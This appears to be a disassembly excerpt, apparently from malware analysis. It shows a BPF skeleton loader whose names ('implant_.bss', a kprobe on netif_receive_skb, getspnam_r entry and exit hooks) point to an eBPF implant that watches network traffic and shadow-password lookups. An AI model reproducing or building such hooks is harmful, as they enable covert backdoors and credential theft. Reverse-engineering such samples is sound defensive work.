 lea rdx, [rbp+0x10]
mov esi, 0x18
mov edi, 0x3
mov qword [rax+0x8], rdx
lea rcx, [rel data_2a0aa] {"args"}
lea rdx, [rbp+0x18]
mov qword [rax], rcx {data_2a0aa, "args"}
lea rcx, [rel data_2a0af] {"implant_.bss"}
mov qword [rax+0x20], rdx
lea rdx, [rbp+0x50]
mov qword [rax+0x18], rcx {data_2a0af, "implant_.bss"}
mov qword [rax+0x28], rdx
mov rax, 0x1800000003
mov qword [r12+0x38], rax {0x1800000003}
call calloc
mov qword [r12+0x40], rax
test rax, rax
je 0xb30c
lea rdx, [rbp+0x20]
lea rcx, [rel data_2a0bc] {"kprobe_netif_receive_skb"}
xor esi, esi {0x0}
mov rdi, r12
mov qword [rax+0x8], rdx
lea rdx, [rbp+0x38]
mov qword [rax+0x10], rdx
lea rdx, [rbp+0x28]
mov qword [rax+0x20], rdx
lea rdx, [rbp+0x40]
mov qword [rax], rcx {data_2a0bc, "kprobe_netif_receive_skb"}
lea rcx, [rel data_2a0d5] {"getspnam_r_entry"}
mov qword [rax+0x28], rdx
lea rdx, [rbp+0x30]
mov qword [rax+0x18], rcx {data_2a0d5, "getspnam_r_entry"}
lea rcx, [rel data_2a0e6] {"getspnam_r_exit"}
mov qword [rax+0x38], rdx
lea rdx, [rbp+0x48]
mov qword [rax+0x30], rcx {data_2a0e6, "getspnam_r_exit"}
mov qword [rax+0x40], rdx
lea rax, [rel data_2a190]
mov qword [r12+0x18], 0x3810 {"ject__next"}
mov qword [r12+0x10], rax {data_2a190}
call bpf_object__open_skeleton
test eax, eax
jne 0xb314